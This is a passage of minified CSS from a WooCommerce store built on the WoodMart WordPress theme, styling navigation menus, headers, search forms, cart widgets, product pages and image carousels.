.wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 